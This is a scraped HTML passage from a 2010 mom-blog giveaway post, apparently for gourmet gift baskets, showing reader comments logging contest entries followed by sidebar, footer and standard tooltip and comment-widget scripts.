<noscript><img src="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05120972791925723363' rel='nofollow'>Anne-Marie T</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5484994142002884651'>
<p>
Tweeted about the giveaway. Entry#2<br />http://twitter.com/amt946/status/24950394199220224<br /><br />amt(at)telus(dot)net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294783652123#c5484994142002884651' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 11, 2011 at 5:07&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1425694073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5484994142002884651' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7583860301310752826'>
<a name='c7583860301310752826'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03742553977523567836" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7583860301310752826-03742553977523567836"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhthIfY-hUU4GQQK6HNzZSvac6es_LkcDjOpXgXyxMcvsoMb-cnpDl1COMiUhCOQ5HpeV0vFsrliZLlK6uUddf4JEiinBV5L6Wj_dn034maWH10LKfhj4pZB3_8P9XxkA/s45-c/JS.jpg" alt="" title="&#9825;&hearts;&#9836; Raven In A Blue Room &#9836;&hearts;&#9825;">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhthIfY-hUU4GQQK6HNzZSvac6es_LkcDjOpXgXyxMcvsoMb-cnpDl1COMiUhCOQ5HpeV0vFsrliZLlK6uUddf4JEiinBV5L6Wj_dn034maWH10LKfhj4pZB3_8P9XxkA/s45-c/JS.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03742553977523567836' rel='nofollow'>&#9825;&#9829;&#9836; Raven In A Blue Room &#9836;&#9829;&#9825;</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7583860301310752826'>
<p>
I like     GourmetGiftBaskets.com  on facebook (Louis Here)<br /><br />Thank you for hosting this giveaway<br /><br />Louis<br />schnitzomage {at} gmail {dot} com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294794567464#c7583860301310752826' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 11, 2011 at 8:09&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-210511494'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7583860301310752826' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2618582143814529415'>
<a name='c2618582143814529415'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03742553977523567836" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2618582143814529415-03742553977523567836"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhthIfY-hUU4GQQK6HNzZSvac6es_LkcDjOpXgXyxMcvsoMb-cnpDl1COMiUhCOQ5HpeV0vFsrliZLlK6uUddf4JEiinBV5L6Wj_dn034maWH10LKfhj4pZB3_8P9XxkA/s45-c/JS.jpg" alt="" title="&#9825;&hearts;&#9836; Raven In A Blue Room &#9836;&hearts;&#9825;">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhthIfY-hUU4GQQK6HNzZSvac6es_LkcDjOpXgXyxMcvsoMb-cnpDl1COMiUhCOQ5HpeV0vFsrliZLlK6uUddf4JEiinBV5L6Wj_dn034maWH10LKfhj4pZB3_8P9XxkA/s45-c/JS.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03742553977523567836' rel='nofollow'>&#9825;&#9829;&#9836; Raven In A Blue Room &#9836;&#9829;&#9825;</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2618582143814529415'>
<p>
I left a <a href="http://www.facebook.com/permalink.php?story_fbid=489505448148&amp;id=100000492008701" rel="nofollow">Wall Comment</a><br /><br />schnitzomage {at} gmail {dot} com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294794670765#c2618582143814529415' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 11, 2011 at 8:11&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-210511494'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2618582143814529415' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2159248766686190381'>
<a name='c2159248766686190381'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03742553977523567836" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2159248766686190381-03742553977523567836"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhthIfY-hUU4GQQK6HNzZSvac6es_LkcDjOpXgXyxMcvsoMb-cnpDl1COMiUhCOQ5HpeV0vFsrliZLlK6uUddf4JEiinBV5L6Wj_dn034maWH10LKfhj4pZB3_8P9XxkA/s45-c/JS.jpg" alt="" title="&#9825;&hearts;&#9836; Raven In A Blue Room &#9836;&hearts;&#9825;">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhthIfY-hUU4GQQK6HNzZSvac6es_LkcDjOpXgXyxMcvsoMb-cnpDl1COMiUhCOQ5HpeV0vFsrliZLlK6uUddf4JEiinBV5L6Wj_dn034maWH10LKfhj4pZB3_8P9XxkA/s45-c/JS.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03742553977523567836' rel='nofollow'>&#9825;&#9829;&#9836; Raven In A Blue Room &#9836;&#9829;&#9825;</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2159248766686190381'>
<p>
I like     Jyla&#39;s Three Of Us Giveaway     on facebook (Louis Here)<br /><br />schnitzomage {at} gmail {dot} com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294794705520#c2159248766686190381' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 11, 2011 at 8:11&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-210511494'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2159248766686190381' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5170638411881898069'>
<a name='c5170638411881898069'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03742553977523567836" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5170638411881898069-03742553977523567836"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhthIfY-hUU4GQQK6HNzZSvac6es_LkcDjOpXgXyxMcvsoMb-cnpDl1COMiUhCOQ5HpeV0vFsrliZLlK6uUddf4JEiinBV5L6Wj_dn034maWH10LKfhj4pZB3_8P9XxkA/s45-c/JS.jpg" alt="" title="&#9825;&hearts;&#9836; Raven In A Blue Room &#9836;&hearts;&#9825;">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhthIfY-hUU4GQQK6HNzZSvac6es_LkcDjOpXgXyxMcvsoMb-cnpDl1COMiUhCOQ5HpeV0vFsrliZLlK6uUddf4JEiinBV5L6Wj_dn034maWH10LKfhj4pZB3_8P9XxkA/s45-c/JS.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03742553977523567836' rel='nofollow'>&#9825;&#9829;&#9836; Raven In A Blue Room &#9836;&#9829;&#9825;</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5170638411881898069'>
<p>
following     you both   on twitter @left_the_stars<br /><a href="url" rel="nofollow">I tweeted your giveaway</a><br /><br />schnitzomage {at} gmail {dot} com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294794729602#c5170638411881898069' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 11, 2011 at 8:12&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-210511494'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5170638411881898069' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9185820968191898939'>
<a name='c9185820968191898939'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03742553977523567836" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9185820968191898939-03742553977523567836"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhthIfY-hUU4GQQK6HNzZSvac6es_LkcDjOpXgXyxMcvsoMb-cnpDl1COMiUhCOQ5HpeV0vFsrliZLlK6uUddf4JEiinBV5L6Wj_dn034maWH10LKfhj4pZB3_8P9XxkA/s45-c/JS.jpg" alt="" title="&#9825;&hearts;&#9836; Raven In A Blue Room &#9836;&hearts;&#9825;">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhthIfY-hUU4GQQK6HNzZSvac6es_LkcDjOpXgXyxMcvsoMb-cnpDl1COMiUhCOQ5HpeV0vFsrliZLlK6uUddf4JEiinBV5L6Wj_dn034maWH10LKfhj4pZB3_8P9XxkA/s45-c/JS.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03742553977523567836' rel='nofollow'>&#9825;&#9829;&#9836; Raven In A Blue Room &#9836;&#9829;&#9825;</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9185820968191898939'>
<p>
Google Friends Connect - following your blog publicly as Louis<br /><br />schnitzomage {at} gmail {dot} com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294794780398#c9185820968191898939' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 11, 2011 at 8:13&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-210511494'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9185820968191898939' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2313677172574304806'>
<a name='c2313677172574304806'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12685917082696440156" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2313677172574304806-12685917082696440156"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_xeyA-jKei_E/SogY32q9JxI/AAAAAAAAAAk/zfdi_UceZAo/S45-s35/Profile%2BPhoto.jpg" alt="" title="Colleen at Forty Something Bride">

<noscript><img src="//3.bp.blogspot.com/_xeyA-jKei_E/SogY32q9JxI/AAAAAAAAAAk/zfdi_UceZAo/S45-s35/Profile%2BPhoto.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12685917082696440156' rel='nofollow'>Colleen at Forty Something Bride</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2313677172574304806'>
<p>
I visited GGB on Facebook and liked the page.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294804789670#c2313677172574304806' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 11, 2011 at 10:59&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-130395202'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2313677172574304806' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3443414261219421309'>
<a name='c3443414261219421309'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12685917082696440156" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3443414261219421309-12685917082696440156"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_xeyA-jKei_E/SogY32q9JxI/AAAAAAAAAAk/zfdi_UceZAo/S45-s35/Profile%2BPhoto.jpg" alt="" title="Colleen at Forty Something Bride">

<noscript><img src="//3.bp.blogspot.com/_xeyA-jKei_E/SogY32q9JxI/AAAAAAAAAAk/zfdi_UceZAo/S45-s35/Profile%2BPhoto.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12685917082696440156' rel='nofollow'>Colleen at Forty Something Bride</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3443414261219421309'>
<p>
http://www.facebook.com/home.php#!/colleen.m.cole/posts/489576483148
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294804965071#c3443414261219421309' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 11, 2011 at 11:02&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-130395202'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3443414261219421309' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6284725872208318109'>
<a name='c6284725872208318109'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12685917082696440156" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6284725872208318109-12685917082696440156"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_xeyA-jKei_E/SogY32q9JxI/AAAAAAAAAAk/zfdi_UceZAo/S45-s35/Profile%2BPhoto.jpg" alt="" title="Colleen at Forty Something Bride">

<noscript><img src="//3.bp.blogspot.com/_xeyA-jKei_E/SogY32q9JxI/AAAAAAAAAAk/zfdi_UceZAo/S45-s35/Profile%2BPhoto.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12685917082696440156' rel='nofollow'>Colleen at Forty Something Bride</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6284725872208318109'>
<p>
I follow you on google friend connect
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294805021361#c6284725872208318109' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 11, 2011 at 11:03&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-130395202'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6284725872208318109' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5608374630311301828'>
<a name='c5608374630311301828'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5608374630311301828-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5608374630311301828'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/25189444420116481<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294840683718#c5608374630311301828' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 12, 2011 at 8:58&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5608374630311301828' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c701798220014539137'>
<a name='c701798220014539137'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05120972791925723363" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-701798220014539137-05120972791925723363"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" alt="" title="Anne-Marie T">

<noscript><img src="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05120972791925723363' rel='nofollow'>Anne-Marie T</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-701798220014539137'>
<p>
Tweeted about the giveaway.  (@amt946)<br />http://twitter.com/amt946/status/25229099651825664<br />amt(at)telus(dot)net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294869115645#c701798220014539137' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 12, 2011 at 4:51&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1425694073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/701798220014539137' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c274097857990755005'>
<a name='c274097857990755005'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05120972791925723363" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-274097857990755005-05120972791925723363"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" alt="" title="Anne-Marie T">

<noscript><img src="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05120972791925723363' rel='nofollow'>Anne-Marie T</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-274097857990755005'>
<p>
Tweeted about the giveaway.  (@amt946)<br />http://twitter.com/amt946/status/25442030607933440<br />amt(at)telus(dot)net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294900854236#c274097857990755005' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 13, 2011 at 1:40&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1425694073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/274097857990755005' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3434827771779963195/4108533547864302947' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.nymomstyle.com/feeds/4108533547864302947/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-tabs'>
<div data-tab='blogger'><div class='tab-blogger'></div></div>
</div>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='http://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.nymomstyle.com/2015/12/lugz-review-and-giveaway.html' target='_blank'>
<img alt='Styles For Men' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkzF0qkZdcOzbKniUP9lbr_dyXLaOJ1xsBAgc063lV9bHAMJJNP1hK_gMqDh9MmiGpITZuzZYCFl6ZR0Rz-mvgnmPIhRavQX9STpVwZDjFlBEIqtfY_RxbUNmcnaGFC-nbzMmnL7rPLxY/w72-h72-p-k-no-nu/lugz+logo.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.nymomstyle.com/2015/12/lugz-review-and-giveaway.html'>Styles For Men</a></div>
<div class='item-snippet'>      When searching for the perfect pair of boots. &#160;It&#39;s good to check the details on the design, description and quality. &#160;You want bo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.nymomstyle.com/2011/11/thinkgeek-review-and-giveaway.html' target='_blank'>
<img alt='ThinkGeek Review and Giveaway' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhURnOknpr-6tDqwz-kw7AAtg6GF6EHIsUUBQapK5WOvVbaGISMKjpaDRRZPCRWbchC1Sl1otBl6ea_Hbqenxdh7W7w9X1ticcNL5lh5pJLl715KRmeYyLxh8YqHdDv43_0wSwzOgoZJLpA/w72-h72-p-k-no-nu/thinkgeeklogo.gif'/>
</a>
</div>
<div class='item-title'><a href='https://www.nymomstyle.com/2011/11/thinkgeek-review-and-giveaway.html'>ThinkGeek Review and Giveaway</a></div>
<div class='item-snippet'>        THE GIVEAWAY IS NOW CLOSED!     Thanks for all who entered this giveaway.&#160; Congrats the winner is Mommydoll13.&#160; You have 36 hours to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.nymomstyle.com/2010/09/thinkgeek-review-and-giveaway.html' target='_blank'>
<img alt='ThinkGeek Review and Giveaway' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKMmVCKc0ZXT6VEtWXbHjJzEXkElxZfV7Wf92rGt3whqjvltXH_KnLKiKGbCES3hcJ2NCR-LOFA1IL4tkpWziQ3ILCjUw1SjoMZrUAVi_Ju3EdnN9fPEJwpflUGxwToxp55DWeyXYAd5me/w72-h72-p-k-no-nu/thinkgeeklogo.bmp'/>
</a>
</div>
<div class='item-title'><a href='https://www.nymomstyle.com/2010/09/thinkgeek-review-and-giveaway.html'>ThinkGeek Review and Giveaway</a></div>
<div class='item-snippet'>     The giveaway is now closed!     Congrats Amber, you are the winner of the ThinkGeek $150 Gift&#160;Certificate  Giveaway.&#160; You have 36 hours...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Templatesyard</a> | Distributed by <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#e87a9d;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<div id='back-to-top'></div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<script type='text/javascript'>
//<![CDATA[

// tipsy, facebook style tooltips for jquery
// version 1.0.0a
// (c) 2008-2010 jason frame [jason@onehackoranother.com]
// released under the MIT license
(function($){function maybeCall(thing,ctx){return(typeof thing=='function')?(thing.call(ctx)):thing;};function isElementInDOM(ele){while(ele=ele.parentNode){if(ele==document)return true;}
return false;};function Tipsy(element,options){this.$element=$(element);this.options=options;this.enabled=true;this.fixTitle();};Tipsy.prototype={show:function(){var title=this.getTitle();if(title&&this.enabled){var $tip=this.tip();$tip.find('.tipsy-inner')[this.options.html?'html':'text'](title);$tip[0].className='tipsy';$tip.remove().css({top:0,left:0,visibility:'hidden',display:'block'}).prependTo(document.body);var pos=$.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight});var actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight,gravity=maybeCall(this.options.gravity,this.$element[0]);var tp;switch(gravity.charAt(0)){case'n':tp={top:pos.top+pos.height+this.options.offset,left:pos.left+pos.width / 2-actualWidth / 2};break;case's':tp={top:pos.top-actualHeight-this.options.offset,left:pos.left+pos.width / 2-actualWidth / 2};break;case'e':tp={top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left-actualWidth-this.options.offset};break;case'w':tp={top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left+pos.width+this.options.offset};break;}
if(gravity.length==2){if(gravity.charAt(1)=='w'){tp.left=pos.left+pos.width / 2-15;}else{tp.left=pos.left+pos.width / 2-actualWidth+15;}}
$tip.css(tp).addClass('tipsy-'+gravity);$tip.find('.tipsy-arrow')[0].className='tipsy-arrow tipsy-arrow-'+gravity.charAt(0);if(this.options.className){$tip.addClass(maybeCall(this.options.className,this.$element[0]));}
if(this.options.fade){$tip.stop().css({opacity:0,display:'block',visibility:'visible'}).animate({opacity:this.options.opacity});}else{$tip.css({visibility:'visible',opacity:this.options.opacity});}}},hide:function(){if(this.options.fade){this.tip().stop().fadeOut(function(){$(this).remove();});}else{this.tip().remove();}},fixTitle:function(){var $e=this.$element;if($e.attr('title')||typeof($e.attr('original-title'))!='string'){$e.attr('original-title',$e.attr('title')||'').removeAttr('title');}},getTitle:function(){var title,$e=this.$element,o=this.options;this.fixTitle();var title,o=this.options;if(typeof o.title=='string'){title=$e.attr(o.title=='title'?'original-title':o.title);}else if(typeof o.title=='function'){title=o.title.call($e[0]);}
title=(''+title).replace(/(^\s*|\s*$)/,"");return title||o.fallback;},tip:function(){if(!this.$tip){this.$tip=$('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>');this.$tip.data('tipsy-pointee',this.$element[0]);}
